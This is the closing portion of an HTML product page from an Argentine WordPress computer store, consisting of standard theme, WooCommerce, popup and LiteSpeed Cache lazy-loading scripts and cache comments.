bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"c5521af47d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/mx7/adaptador-ps4-cable-audio-3-5-m-2-x-3-5-h/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/7829415ca6fc85390f4ccfe53393bf16.js?ver=94c96"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 11:02:35 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 11:02:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9d292296280e76913c52f25ef036ba77.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/092588835607a99fcd7a590b39eecfe1.css -->